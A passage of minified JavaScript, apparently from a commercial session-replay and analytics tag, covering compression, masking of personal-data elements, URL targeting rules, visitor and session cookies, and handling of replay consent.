p==="base64"?y=btoa(ea(y)):y=y.buffer,g&&g(y),y}}var oS=(()=>{class s extends Xc{constructor(t){super(t),this.algorithm=Rn.GZIP,this.Fg=lc(),this.RA=(i,r,o)=>{let c=this.Fg(i,r);o(c)},this.compress=hc(),typeof CompressionStream!="undefined"&&GE||(this.compress=this.RA,this.getCompressorSourceCode=()=>lc.toString())}compressSync(t,e){return this.Fg(t,e)}getCompressorSourceCode(){return hc.toString()}}return s})();function hc(){let s=n=>new Promise(t=>{let e=new FileReader;e.onload=i=>t(i.target.result.split(",")[1]),e.readAsDataURL(new Blob([n]))});return(n,t,e)=>{let i=new Response(n).body.pipeThrough(new CompressionStream("gzip")),r=new Response(i).arrayBuffer();if(t==="base64"){r.then(o=>s(o)).then(o=>e(o));return}r.then(o=>e(o))}}var aS=(()=>{class s extends Xc{constructor(){super(...arguments),this.algorithm=Rn.UNCOMPRESSED}compress(t,e,i){i(this.compressSync(t,e))}compressSync(t,e){return t}getCompressorSourceCode(){return function(){return(t,e,i)=>i(t)}.toString()}}return s})(),jl=(()=>{class s{static create(t,e=!0){return this.instance?this.instance:e&&!nS.isCompressionEnabled()?new aS(t):this.instance=new oS(t)}}return s})(),Hl=["setEncryptionSelectors"],Io=["setPIISelectors"],Bl=["setCapturedElementsSelector"],cS=(()=>{class s{constructor(t,e,i,r,o,c,l){this.S=t,this.E=e,this.lt=i,this._e=r,this.Ft=o,this.ot=c,this.Ln=l}init(){var t,e;this.Ln&&this.ot&&((t=this.Ln)===null||t===void 0||t.addSelector((e=this.ot)===null||e===void 0?void 0:e.getEncryptionSelectors())),this.ht()}onStartTracking(t){this._e.start(),this.S.emitSensitiveStatusChange()}onBeforeArtificialPageView(){this._e.stop(),this.S.emitSensitiveStatusChange()}onAfterArtificialPageView(){this._e.start(),this.S.emitSensitiveStatusChange()}onBeforeSessionRenewal(){this._e.stop(),this.S.emitSensitiveStatusChange()}onOptout(){this._e.stop(),this.S.emitSensitiveStatusChange()}onReplayUnanonymizationConsentGranted(){this.S.emitSensitiveStatusChange()}onReplayUnanonymizationConsentWithdrawn(){this.S.emitSensitiveStatusChange()}ht(){this.E.register(Io,t=>{this.lt.setMaskedElementSettingsFromCommand(t),this.S.emitSensitiveStatusChange()}),this.E.register(Bl,t=>{this.Ft.setWhitelistedElementsSelector(t),this.S.emitSensitiveStatusChange()}),this.E.register(Hl,t=>{var e,i;(e=this.ot)===null||e===void 0||e.setEncryptionSelectors(t),(i=this.Ln)===null||i===void 0||i.addSelector(t)})}}return s})();var lS=(()=>{class s extends Rt{constructor(t,e,i,r,o,c){super(),this.ue=t,this.lt=e,this.Ft=i,this.Ln=r,this.Un=o,this.it=c}onStart(){var t,e,i;this.Ft.start(),this.ue.setMaskedElementSettings(this.lt.getMaskedElementSettings((t=this.it)===null||t===void 0?void 0:t.shouldMaskNonTextElements())),this.ue.startIdentifier(),(e=this.Ln)===null||e===void 0||e.start(),(i=this.Un)===null||i===void 0||i.start()}onStop(){var t,e;this.Ft.stop(),this.ue.stopIdentifier(),(t=this.Ln)===null||t===void 0||t.stop(),(e=this.Un)===null||e===void 0||e.stop()}}return s})(),hS=(()=>{class s{constructor(t,e,i,r,o){this.it=t,this.lt=e,this._e=i,this.Ft=r,this.ot=o}getSensitiveStatus(){var t,e;return{started:this._e.isStarted,useAnonymization:this.it.shouldUseAnonymization(),capturedElementSelector:this.Ft.getWhitelistedElementsSelector(),maskedElementSettings:this.lt.getMaskedElementSettings((t=this.it)===null||t===void 0?void 0:t.shouldMaskNonTextElements()),encryptionSelectors:(e=this.ot)===null||e===void 0?void 0:e.getEncryptionSelectors()}}getElementSensitiveStatus(t){let e=this._e.isStarted,i=this.it.shouldUseAnonymization();return e?D.isMaskedElement(t)||D.isMaskedElementChild(t)?Ze.MASKED:sl.shouldEncrypt(t)?Ze.ENCRYPTED:Me.isEditableNode(t)?Ze.ANONYMIZED:i?me.isWhitelistedElement(t)?Ze.CAPTURED:Ze.ANONYMIZED:Ze.CAPTURED:Ze.ANONYMIZED}}return s})(),uS=(()=>{class s{constructor(t){this.G=t}onAfterVisitorRenewal(){this.G.renewSession()}}return s})(),dS=(()=>{let s;return function(n){n.URL="url"}(s||(s={})),s})(),uc=(()=>{let s;return function(n){function t(d,E){for(let m of d)if(i(m,E))return!0;return!1}n.isUrlMatching=t;function e(d,E){if(R(E)){for(let m of d)if(i(m,E))return!0}else if(un(E)){for(let m of d)if(i(m,csString(E)))return!0}return!1}n.isMatching=e;function i(d,E){let m=r(d,E);return d.negate?!m:m}function r(d,E){switch(d.rule_type==="date"&&(d.match_operation==="less_than"||d.match_operation==="greater_than")&&(E=(new csDate(E).valueOf()/1e3).toFixed(0)),d.match_operation){case"exact":switch(d.rule_type){case"string":return R(d.pattern)?csString.prototype.toLowerCase.call(E)===csString.prototype.toLowerCase.call(d.pattern):!1;case"boolean":return E===d.pattern||E===csString(d.pattern);case"number":return dt(E)?Number(E)===Number(d.pattern):!1;default:return E===d.pattern}case"starts_with":return R(d.pattern)?csString.prototype.indexOf.call(E,d.pattern)===0:!1;case"ends_with":return R(d.pattern)?Ys(E,d.pattern):!1;case"contains":return R(d.pattern)?csString.prototype.indexOf.call(E,d.pattern)!==-1:!1;case"regex":if(!R(d.pattern))return!1;try{return new csRegExp(d.pattern).test(E)}catch(m){return H.warn(`targeting.matchOperation.regex invalid ${m==null?void 0:m.message}`),!1}case"simple":return R(d.pattern)?f(E)===f(d.pattern):!1;case"greater_than":return Number(E)>Number(d.pattern);case"less_than":return Number(E)<Number(d.pattern);case"exact_date":{let m=Number(d.pattern);if(!vt(m))return!1;let S=new csDate(m*1e3);return new csDate(E).toDateString()===S.toDateString()}case"exact_days_ago":return o(d,E);case"more_than_days_ago":return c(d,E);case"less_than_days_ago":return l(d,E);case"unknown":return h(E);default:return H.warn(`targeting.matchOperation.regex not managed operation ${d.match_operation}`),!1}}function o(d,E){let m=new csDate,S=m.setDate(m.getDate()-Number(d.pattern)),O=new csDate(S);return new csDate(E).toDateString()===O.toDateString()}function c(d,E){let m=Number(d.pattern);if(!vt(m))return!1;let S=Number(m)+1,O=new csDate,M=new csDate(O);return M.setDate(O.getDate()-S),new csDate(E).getTime()<=M.getTime()}function l(d,E){let m=Number(d.pattern);if(!vt(m))return!1;if(m===0)return o(d,E);let S=new csDate,O=new csDate(S);return O.setDate(S.getDate()-m),new csDate(E).getTime()>=O.getTime()}function h(d){return dt(d)?R(d)?csString.prototype.trim.call(d)==="":un(d)?d===!0:vt(d)?d!==0:!1:!0}function f(d){let E=Tt(d,"http://")||Tt(d,"https://")?d:`https://${d}`,m=ao(E);return m!==null?csString.prototype.replace.call(m.host,/^www./,""):d}}(s||(s={})),s})(),hr={isLegacyURL:s=>s.component==="url",isLegacyTrigger:s=>s.component==="trigger",isURL:s=>s.type===dS.URL},pS=(()=>{class s{constructor(){this.zg=new ho,this.Gg=[],this.qg=[]}setTargetingRules(t){this.zg.setRegexRules(csArray.prototype.filter.call(t,hr.isURL));for(let e of t)hr.isLegacyURL(e)?csArray.prototype.push.call(this.Gg,e):hr.isLegacyTrigger(e)&&csArray.prototype.push.call(this.qg,e)}matchUrl(t){return uc.isUrlMatching(this.Gg,t)||this.zg.evaluateUrl(t)}matchTrigger(t){return uc.isMatching(this.qg,t)}}return s})(),fS=(()=>{class s extends Rt{constructor(t,e,i){super(),this.Wa=t,this.Kh=e,this.w=i}init(){this.Jh=new pS,this.Wa&&this.Jh.setTargetingRules(this.Wa)}onStart(){}checkInitialUrlTargetingRules(){let t=this.w.getAnonymizedUrl();this.Qh(t,"url")&&this.Kh()}onStop(){}onTargetingRulesArtificialPageview(t){this.isStarted&&this.Qh(t,"url")&&this.Kh()}onExternalEvent(t){this.isStarted&&this.Qh(t.name,"trigger")&&this.Kh()}Qh(t,e){var i,r;return e==="url"&&R(t)&&(!((i=this.Jh)===null||i===void 0)&&i.matchUrl(t))?!0:!!(e==="trigger"&&(!((r=this.Jh)===null||r===void 0)&&r.matchTrigger(t)))}}return s})(),gS=(()=>{class s{constructor(t,e,i,r,o,c){this.Wa=t,this.MA=e,this.S=i,this._t=r,this.X=o,this.w=c}init(){this.io=new fS(this.Wa,this.MA,this.w),this.X.addListener(this.io),this.io.init()}start(){this.io.start()}stop(){this.io.stop()}checkInitialUrlTargetingRules(){this.io.checkInitialUrlTargetingRules()}emitTargetingCollectState(){let t=this._t.getInitialCollectState();t===U.ANALYTICS_ONLY?this.S.emitCollectStateChange(U.ANALYTICS_ONLY_RULES_TARGETING,Wt.ETR_OFF):t===U.RECORDING_GLOBAL_SAMPLING&&this.S.emitCollectStateChange(U.RECORDING_RULES_TARGETING,Wt.ETR_OFF)}}return s})(),Fl=["networkRequest:maskUrls"],mS=["networkRequest:maskUrls:reset"],yS=(()=>{class s{constructor(t,e){this.Wg=t,this.ft=e}init(){this.Wg.register(Fl,t=>{if(R(t)){this.ft.addPartialUrlMaskingPattern(t);return}if(csArray.isArray(t))for(let e of t)R(e)&&this.ft.addPartialUrlMaskingPattern(e)}),this.Wg.register(mS,()=>this.ft.resetPartialUrlMaskingPatterns())}}return s})(),$l=":";function dc(s){let n=[],t=ES(s),e=csString.prototype.split.call(t,"/");for(let i of e)Tt(i,$l)?csArray.prototype.push.call(n,{key:i,value:`CS_ANONYMIZED_${csString.prototype.toUpperCase.call(csString.prototype.slice.call(i,1))}`}):csArray.prototype.push.call(n,{key:i,value:null});return n}function ES(s){let n=s;return Tt(s,"/")&&(n=csString.prototype.substring.call(n,1)),Ys(s,"/")&&(n=csString.prototype.slice.call(n,0,-1)),n}var zl=(()=>{class s{constructor(){this.Yg=new Set,this.Xg=[],this.Zh=new Set,this.tu=[]}addUrlMaskingPattern(t){if(this.Yg.has(t))return;this.Yg.add(t);let e=dc(t);csArray.prototype.push.call(this.Xg,e)}getUrlMaskingPatterns(){return this.Xg}resetPartialUrlMaskingPatterns(){this.Zh.clear(),this.tu=[]}addPartialUrlMaskingPattern(t){if(this.Zh.has(t))return;this.Zh.add(t);let e=dc(t);csArray.prototype.push.call(this.tu,e)}getPartialUrlMaskingPatterns(){return this.tu}}return s})();var SS=(()=>{class s{constructor(t,e,i){this.f=t,this.O=e,this.R=i,this.Qe=P.now()}resetStartTime(){this.Qe=P.now()}getSessionData(){let{projectId:t}=this.f,e=this.O.getVisitor();e==null&&H.warn("Visitor is null. This happens when a snippet tries to get Session Data before the tag was initialized.");let{id:i,visitsCount:r}=e!=null?e:{},o=this.R.getSession();o===null&&H.warn("Session is null. This happens when a snippet tries to get Session Data before the tag was initialized.");let{pageNumber:c}=o!=null?o:{};return{projectId:t,userId:i,sessionNumber:r,pageNumber:c,relativeTimestamp:P.now()-this.Qe}}}return s})(),vS=["clearSession"],_S=["extendSession"];var wS=["getSessionData"],bS=["session:start:newVisitor"],TS=["session:clear:visitor"],AS=(()=>{class s{constructor(t,e,i,r){this.f=t,this.O=e,this.R=i,this.E=r}init(){this.eu=new SS(this.f,this.O,this.R),this.E.register(vS,()=>this.R.removeSession()),this.E.register(_S,()=>this.R.extendSessionPeriodically(),{disableApplyPending:!0}),this.E.register(wS,()=>this.eu.getSessionData(),{disableApplyPending:!0}),this.E.register(bS,()=>this.O.renewVisitor()),this.E.register(TS,()=>{this.O.resetVisitor()},{disableApplyImmediate:!0})}onBeforeNaturalPageView(){this.O.createOrUpdateVisitor(),this.R.createOrUpdateSession()}onBeforeArtificialPageView(){this.O.createOrUpdateVisitor(),this.R.createOrUpdateSession()}onAfterNaturalPageView(){this.eu.resetStartTime()}onAfterArtificialPageView(){this.eu.resetStartTime()}onOptout(){this.O.removeVisitor(),this.R.removeSession()}onCollectStateChange(t){this.R.updateCollectState(t)}}return s})(),RS=(()=>{class s{constructor(t,e,i,r,o,c,l,h,f,d,E,m,S,O,M,v,_,N,k,T,B,et,ot,jt,xt,b,x,j,F,gt,Mt,ae,Ae,ls){this.Et=t,this.Wi=e,this.ye=i,this.O=r,this.R=o,this.G=c,this.Cs=l,this.S=h,this.E=f,this.su=d,this.f=E,this.iu=m,this.ai=S,this.no=O,this.bt=M,this.N=v,this.K=_,this.Z=N,this.w=k,this.LA=T,this.X=B,this.ut=et,this.St=ot,this.Kg=jt,this.ne=xt,this.UA=b,this.C=x,this.Mt=j,this.M=F,this.At=gt,this._t=Mt,this.lt=ae,this.We=Ae,this.Es=ls,this.VA=(zt=!1)=>{let Kt=this.R.getSession();Kt===null?(this.Vn=new gS(this.f.recordTargetingRules,this.Jg,this.S,this._t,this.X,this.w),this.Vn.init(),this.Vn.start()):(Kt.collectState===U.RECORDING_RULES_TARGETING||Kt.collectState===U.ANALYTICS_ONLY_RULES_TARGETING)&&this.Jg(zt)},this.Jg=(zt=!1)=>{this.Hn.onLoad(()=>{var Kt,Re;(Kt=this.Vn)===null||Kt===void 0||Kt.emitTargetingCollectState(),(Re=this.Vn)===null||Re===void 0||Re.stop(),this.S.emitStartTracking(zt)}),this.Ya(zt)},this.Ya=(zt=!1)=>{this.ai.isActive()||(this.lt.init(),this.nu.start(zt),this.Hn.start())},this.jA=()=>{this.S.emitBeforeSessionRenewal(),this.Bn(!0),this.S.emitAfterSessionRenewal()},this.HA=()=>{this.S.emitBeforeSessionRenewal(),this._t.refreshQuota(zt=>{zt!==U.QUOTA_REACHED&&(this.Bn(!0),this.S.emitAfterSessionRenewal())})}}start(){if(this.iu.init(),this.ai.init(),this.ai.isActive())return;let t,e,i,r,o,c,l,h,f,d,E,m,S,O,M,v,_,N,k;this.C.schedule(()=>{M=new uS(this.G),m=new Cf(this.K),S=new hf(()=>{}),v=new uf,k=new df;let T=new lS(S,this.lt,v,N,k,this.ru());O=new hS(this.ru(),this.lt,T,v,_);let B=new cS(this.S,this.E,this.lt,T,v,_,N);B.init(),this.S.addListener(B),t=new Ug(this.f,this.Wi,this.O,this.K,m,this.E,this.G,new Af(H),this.ut,this.Mt,this.X,O,this.Ks),e=new _m(this.E,this.R,this.f,this.Et,this.ye,this.N),E=new sS(O,this.f);let et=null,ot=new iy;i=new Qm(this.O,this.R,this.E,this.ut,et,this.f,ot,E),r=new Cm(this.f,this.Wi,this.O,this.E,this.N,this.G,this.w);let jt;this.nu=new dy(this.f,this.E,this.S,this.Wi,this.O,this.R,this.Cs,this.bt,this.St,this.w,this.ne,ot,this.X,this.We,jt),this.Qg=new AS(this.f,this.O,this.R,this.E),l=new sy(this.f,this.E,this.ye,this.Wi,this.X),h=new Zm(this.E),f=new Pf,this.Hn=new eg}),this.f.apiErrors.enabled&&this.C.schedule(()=>{this.ft=new zl,this.BA=new yS(this.E,this.ft),this.BA.init()}),this.f.apiErrors.enabled&&this.C.schedule(()=>{var T,B;let et=new Yg(this.f.apiErrors,this.N);this.pt=new Fg(new tg,new Qf,et),this.fe=new $g(this.ft,this.Z,!!(!((B=(T=this.f)===null||T===void 0?void 0:T.experimental)===null||B===void 0)&&B.anonymizeNameInUrls)),this.kn=new zg;let ot=new Hg(this.pt,this.fe,this.f,this.Wi,this.ut,this.E,this.Mt);ot.init(),this.S.addListener(ot)}),this.f.customErrors.enabled&&this.C.schedule(()=>{var T,B,et;let ot;!((T=this.f.customErrors.consoleMessageLogLevels)===null||T===void 0)&&T.length&&(ot=new Jg(this.f)),this.Qs=new om(this.N,!((et=(B=this.f)===null||B===void 0?void 0:B.experimental)===null||et===void 0)&&et.anonymizeNameInUrls?this.Z:void 0);let jt=new em(this.Qs,this.f,this.Wi,this.E,this.X,this.Mt,this.ut,ot);jt.init(),this.S.addListener(jt)}),this.f.jsErrorsEnabled&&this.C.schedule(()=>{this.Rs=new pm,this.ge=new gm(this.N,this.w);let T=new dm(this.Rs,this.ge,this.f,this.Wi,this.ut,this.E,this.X,this.w,this.Mt);T.init(),this.S.addListener(T)}),this.C.schedule(()=>{this.no.init()}),this.C.schedule(()=>{i.init()}),this.C.schedule(()=>{e.init()}),this.C.schedule(()=>{r.init()}),this.C.schedule(()=>{this.Kg.init()}),this.C.schedule(()=>{this.nu.init()}),this.C.schedule(()=>{this.Qg.init()}),this.C.schedule(()=>{l.init()}),this.C.schedule(()=>{this.LA.init()}),this.C.schedule(()=>{h.init()}),this.C.schedule(()=>{f.init()}),this.C.schedule(()=>{this.UA.init()}),this.C.schedule(()=>{this.S.addListener(this.Qg),this.S.addListener(this.su),this.S.addListener(t),this.S.addListener(this.no),this.S.addListener(i),this.S.addListener(r),this.S.addListener(this.Kg),this.S.addListener(this.nu),this.S.addListener(l),this.S.addListener(e),this.S.addListener(f),this.S.addListener(M)}),_i.isRecordingSupported()&&this.C.schedule(()=>{let T=new eS(E,this.R,this.f,this.Et,this.E,this.N,this.G,S,this.ge,this.pt,this.fe,this.ft,this.S,this.X,this.ut,this.ne,this.Mt,this.Z,this.kn,this.ru(),this.Qs,_);T.init(),this.S.addListener(T),i.setRecordingService(T.recordingService)}),this.C.schedule(()=>{var T;let B,et}),this.f.eMerchandisingEnabled&&this.C.schedule(()=>{let T=new Fm(this.f,this.K,this.Mt,this.Et,this.St,this.w,this.ut,this.E,this.C);T.init(),this.S.addListener(T)}),this.C.schedule(()=>{t.init()}),this.C.schedule(()=>{this.f.isQuotaEnabled()?this.G.onSessionExpired(()=>{this.HA()}):this.G.onSessionExpired(()=>{this.jA()}),this.Bn()})}Bn(t=!1){var e,i,r;if(this.f.hasTargetingRules()){this.VA(t),this.E.start(),(e=this.Ks)===null||e===void 0||e.start(),this.Vn&&this.Vn.checkInitialUrlTargetingRules();return}this.E.start(),(i=this.Ks)===null||i===void 0||i.start(),this.Hn.onLoad(()=>{this.S.emitStartTracking(t)}),(!rl(this.f)||t)&&this.Ya(t)}ru(){if(this.it)return this.it;let t=new ho;return this.it=new mf(this.f,this.w,t,this.bt),this.it.init(),this.it.shouldUseAnonymization()&&G.counters.pageAnonymisation.count("anonymized-on-start"),this.it}}return s})(),CS=(()=>{class s{constructor(t,e,i,r,o,c,l,h){this.f=t,this.O=e,this.Xe=i,this.Zg=r,this.FA=o,this.$A=c,this.zA=l,this.ou=h}compute(t){var e,i;this.f.crossDomainTracking&&!this.f.cookielessTrackingEnabled?this.f.crossDomainSingleIframeTracking?(e=this.zA)===null||e===void 0||e.start(()=>this.au(t)):(i=this.$A)===null||i===void 0||i.applyUpToDate(()=>this.au(t)):this.au(t)}au(t){this.FA.handle(),this.Zg.clear(),this.GA()?(this.Zg.restoreClearedVisitor(),t(!0)):(this.Xe.exclude(this.f),t(!1))}GA(){let t=ws.boolean(this.f.sampleRate);return this.ou.isForceIncluded()||!this.Xe.isExcluded()&&this.O.doesVisitorExist()||!this.Xe.isExcluded()&&t}}return s})(),IS=(()=>{class s{constructor(t,e,i,r){this.f=t,this.gt=e,this.S=i,this.R=r,this.qA=10*1e3}createOrUpdateVisitor(){var t;let e=this.getVisitor();e===null&&(e=this.WA(),(t=this.R)===null||t===void 0||t.removeSession()),this.YA(e),this.setVisitor(e)}WA(){return{id:Jf.generate(),visitsCount:0,appliedTrackingDraw:this.f.lastTrackingDraw,creationTimestamp:aa(),lastVisitTimestamp:0,hitTimestamp:0,expires:P.now()+this.f.visitorCookieTimeout,allowSubdomains:this.f.allowSubdomains,identityPrint:null}}YA(t){let e=aa();this.R&&!this.R.doesSessionExist()&&(t.visitsCount+=1,t.lastVisitTimestamp=e),t.hitTimestamp=e,t.appliedTrackingDraw=this.f.lastTrackingDraw,this.tm=t.visitsCount}getRequestParameters(){let t=this.getVisitor();return t?{uu:t.id,sn:`${t.visitsCount}`,hd:`${t.hitTimestamp}`}:{}}getVisitor(){return this.gt.get()}setVisitor(t){this.gt.set(t)}doesVisitorExist(){return this.gt.get()!==null}resetVisitor(){this.em(),this.S.emitAfterVisitorCleared()}removeVisitor(){this.gt.remove()}hasAllowSubdomainsChanged(){let t=this.getVisitor();return t?t.allowSubdomains!==this.f.allowSubdomains:!1}handleSubdomainChange(){this.gt.handleSubdomainChange()}isSessionRenewed(){let t=this.getVisitor();return t===null||this.tm===void 0?!1:t.visitsCount!==this.tm}KA(){return!Y(this.sm)||P.now()-this.sm>this.qA}renewVisitor(){this.KA()?(this.sm=P.now(),this.em(),this.S.emitAfterVisitorRenewal()):H.warn("session:start:newVisitor is trying to renew visitor under time limit")}em(){this.S.emitBeforeVisitorRenewal(),this.removeVisitor()}}return s})(),le="_cs_s",$r=18e5,ur=".",PS=13,en=(()=>{let s;return function(n){n[n.NOT_FOUND=0]="NOT_FOUND",n[n.EXPIRED=1]="EXPIRED",n[n.FOUND=2]="FOUND"}(s||(s={})),s})(),OS=(()=>{class s{constructor(t,e,i){this.f=t,this.M=e,this.J=i,this.re=null,this.lu=!1}get(t){let e=this.getRawSession(t);return this.isValid(e)?tl(e):null}getRawSession(t){if(t){let f=this.hu();return Ir(f)}let{sessionString:e,status:i}=this.JA(),r=Ir(e);if(i!==en.EXPIRED)return r;if(this.f.cookielessTrackingEnabled)return null;let o=this.hu();if(!o)return null;let c=csString.prototype.split.call(o,ur);if(!s.im(c))return o;let l=c[c.length-1],h=parseInt(l,10);return isNaN(h)||this.QA(h),r}onCookieToSet(t){this.Si=t}onCookieToRemove(t){this.vi=t}set(t,e=$r){var i;let r=P.now()+e,o=zp(t);o+=`${ur}${r}`,this.ZA(o,r),this.f.cookielessTrackingEnabled?this.J.setItem(le,o):(this.M.set(le,o,e),(i=this.Si)===null||i===void 0||i.call(this,le,o,e))}remove(){var t;this.f.cookielessTrackingEnabled?this.J.removeItem(le):(this.M.delete(le),(t=this.vi)===null||t===void 0||t.call(this,le)),this.t0()}handleSubdomainChange(){if(this.f.cookielessTrackingEnabled)return;let t=this.get(!0);t&&(this.f.allowSubdomains?this.M.delete(le,An.CURRENT_DOMAIN):this.M.delete(le,this.M.getRootDomain()),this.set(t))}isValid(t){return t!==null&&lo(t)}ZA(t,e){this.re={sessionString:t,expires:e}}JA(){return this.re?this.re&&P.now()<=this.re.expires?{sessionString:this.re.sessionString,status:en.FOUND}:{sessionString:this.re.sessionString,status:en.EXPIRED}:{sessionString:this.hu(),status:en.NOT_FOUND}}t0(){this.re=null}QA(t){this.re&&(this.re.expires=t,this.lu=!0)}isCacheRefreshed(){return this.lu}resetCacheRefreshed(){this.lu=!1}hu(){if(this.f.cookielessTrackingEnabled){let e=this.J.getItem(le);return!e||this.nm(e)?null:e}let t=this.M.get(le);return!t||this.nm(t)?null:t}nm(t){let e=csString.prototype.split.call(t,ur);if(!s.im(e))return!1;let i=parseInt(e[e.length-1],10);return!isNaN(i)&&P.now()>i}static im(t){return t[t.length-1].length===PS}}return s})(),Po=60*1e3,NS=60*Po,MS=4*NS-Po,Ls=(()=>{let s;return function(n){n[n.NO=0]="NO",n[n.WITHDRAWN=1]="WITHDRAWN",n[n.GRANTED=2]="GRANTED"}(s||(s={})),s})(),kS=(()=>{class s{constructor(t,e,i,r,o){this.xe=t,this._t=e,this.S=i,this.e0=r,this.s0=o,this.ro=null,this.du=0,this.oo=Ls.NO}setDynamicVariablesService(t){this.i0=t}createOrUpdateSession(){this.pu(),this.n0=P.now(),this.du=0;let t=this.rm();t===null?(t=this.r0(),this.Xa(t),this.S.emitSessionCreated()):(t=this._t.sanitizeSessionCollectState(t),this.o0(t),t.collectState=this._t.getEligibleCollectState(t)),this.setSession(t)}grantReplayRecording(t){t.collectState=this._t.getInitialCollectState(),t.collectState=this._t.computeInitialCollectStateFromRecordingConsentGranted(t),this.setSession(t)}grantReplayRecordingBeforeSessionStart(){this.oo=Ls.GRANTED}withdrawnReplayRecording(t){t.collectState=this._t.getRecordingConsentWithdrawn(),this.setSession(t)}withdrawnReplayRecordingBeforeSessionStart(){this.oo=Ls.WITHDRAWN}Xa(t){this.oo===Ls.WITHDRAWN?(t.collectState=this._t.getRecordingConsentWithdrawn(),this.setSession(t)):this.oo===Ls.GRANTED?t.collectState=this._t.computeInitialCollectStateFromRecordingConsentGranted(t):t.collectState=this._t.computeInitialCollectState(t),this.oo=Ls.NO}r0(){return{pageNumber:1,collectState:this._t.getInitialCollectState(),replayConsent:this.e0?Cr.NOT_EXPRESSED:Cr.UNNECESSARY,etrStatus:te.ETR_NOT_SAVED_SESSION}}o0(t){t.pageNumber+=1}isReplayRecorded(){let t=this.getSession();return!!t&&this._t.isReplayRecorded(t)}isTemporarilyRecorded(){let t=this.getSession();return(t==null?void 0:t.collectState)===U.RECORDING_TEMPORARILY}getRequestParameters(){let t={},e=this.getSession();return e!==null&&(t.pn=`${e.pageNumber}`),t}getSession(){return this.xe.get()}rm(){return this.xe.get(!0)}doesSessionExist(){return this.xe.get()!==null}setSession(t){this.xe.set(t),this.S.emitSessionRefreshed()}refreshSession(){let t=this.rm();t&&this.setSession(t)}removeSession(){this.xe.remove(),this.S.emitSessionRemoved()}getCollectStates(){let t=this.getSession(),e=[];return t&&(t.collectState!==U.ANALYTICS_ONLY&&csArray.prototype.push.call(e,t.collectState===U.RECORDING_RULES_TARGETING?U.RECORDING_GLOBAL_SAMPLING:t.collectState),this.s0&&csArray.prototype.push.call(e,U.RECORDING_ETR_SAMPLING)),e}updateCollectState(t){let e=this.getSession();e!==null&&(e.collectState=t,this.setSession(e))}hasValidSession(){let t=this.xe.getRawSession();return this.xe.isValid(t)}handleSubdomainChange(){this.xe.handleSubdomainChange()}pollCacheRefreshEvent(t=!0){let e=this.xe.isCacheRefreshed();return e&&t&&this.xe.resetCacheRefreshed(),e}extendSessionPeriodically(){this.ro||this.om()}extendSession(){let t=this.getSession();return t===null?(H.warn("extendSession is trying to extend an expired session"),this.pu(),!1):(this.setSession(t),!0)}om(){if(this.a0()){this.pu();return}this.extendSession()&&(this.c0(),this.l0())}l0(){this.ro=window.csSetTimeout(()=>{this.om()},$r-Po)}a0(){return MS-(P.now()+$r-this.n0)<0}pu(){this.ro&&(window.csClearTimeout(this.ro),this.ro=null)}c0(){this.du+=1,this.i0.trackDynamicVariable("session_expiry_update",this.du)}}return s})(),DS=(()=>{class s{constructor(t,e,i){this.f=t,this.O=e,this.Xe=i}clear(){this.h0()&&(this.am=this.O.getVisitor(),this.O.removeVisitor()),this.u0()&&this.Xe.removeExclusion()}h0(){return this.O.doesVisitorExist()&&this.O.getVisitor().appliedTrackingDraw!==this.f.lastTrackingDraw}u0(){return this.Xe.getAppliedTrackingDraw()!==this.f.lastTrackingDraw}restoreClearedVisitor(){this.am&&this.O.setVisitor(this.am)}}return s})(),xS=(()=>{class s{constructor(t,e,i){this.O=t,this.R=e,this.d0=i}handle(){this.O.hasAllowSubdomainsChanged()&&(this.O.handleSubdomainChange(),this.R.handleSubdomainChange(),this.d0.handleSubdomainChange())}}return s})(),Qe="_cs_c",ys=(()=>{let s;return function(n){n[n.NOT_REQUIRED=0]="NOT_REQUIRED",n[n.NOT_EXPRESSED=1]="NOT_EXPRESSED",n[n.GRANTED=2]="GRANTED",n[n.WITHDRAWN=3]="WITHDRAWN"}(s||(s={})),s})(),LS=(()=>{class s{constructor(t,e,i){this.f=t,this.M=e,this.At=i}get(){let t;return this.f.cookielessTrackingEnabled?t=this.At.getItem(Qe):t=this.M.get(Qe),t===null?t:Number(t)}set(t){this.f.cookielessTrackingEnabled?this.At.setItem(Qe,csString(t)):this.M.set(Qe,csString(t),Xr)}remove(){this.f.cookielessTrackingEnabled?this.At.removeItem(Qe):this.M.delete(Qe)}handleSubdomainChange(){this.f.cookielessTrackingEnabled||(this.f.allowSubdomains?this.M.delete(Qe,An.CURRENT_DOMAIN):this.M.delete(Qe,this.M.getRootDomain()))}}return s})(),US=(()=>{class s{constructor(t,e,i){this.f=t,this.R=e,this.S=i}grantReplayConsent(){if(!ns.isReplayConsentNeeded(this.f))return;let t=this.R.getSession();if(!t){this.R.grantReplayRecordingBeforeSessionStart();return}ns.isRecordingBlockedByConsent(t)&&(this.R.grantReplayRecording(t),this.S.emitAfterReplayRecordingConsentGranted())}withdrawReplayConsent(){if(!ns.isReplayConsentNeeded(this.f))return;let t=this.R.getSession();if(!t){this.R.withdrawnReplayRecordingBeforeSessionStart();return}ns.isRecordingWithDrawn(t)||(this.R.withdrawnReplayRecording(t),this.S.emitAfterReplayRecordingConsentWithdrawn())}}return s})(),VS=["replay:consent:unanonymized:granted","trackConsentGranted"],jS=["replay:consent:unanonymized:withdrawn","trackConsentWithdrawn"],HS=["replay:consent:startForSession:granted"],BS=["replay:consent:startForSession:withdrawn"],FS=(()=>{class s{constructor(t,e,i,r,o){this.f=t,this.E=e,this.bt=i,this.R=r,this.S=o}init(){this.cm=new US(this.f,this.R,this.S),this.bt.setInitialConsent(),this.ht()}ht(){this.E.register(VS,()=>{this.bt.grantReplayAnonymizationConsent()}),this.E.register(jS,()=>{this.bt.withdrawReplayAnonymizationConsent()}),this.E.register(HS,()=>{this.cm.grantReplayConsent()}),this.E.register(BS,()=>{this.cm.withdrawReplayConsent()})}onOptout(){this.bt.removeAllConsents()}onBeforeVisitorRenewal(){this.bt.removeAllConsents()}onAfterVisitorRenewal(){this.bt.setInitialConsent()}onAfterVisitorCleared(){this.bt.setInitialConsent()}}return s})(),$S=(()=>{class s{constructor(t,e,i){this.f=t,this.gt=e,this.S=i}setInitialConsent(){let t=this.gt.get();(t===null||this.hasConsentRequiredChanged(t))&&this.setDefaultReplayAnonymization()}hasConsentRequiredChanged(t){let e=this.f.consentRequired;return e&&t===ys.NOT_REQUIRED||!e&&t!==ys.NOT_REQUIRED}handleSubdomainChange(){this.gt.handleSubdomainChange()}setDefaultReplayAnonymization(){let 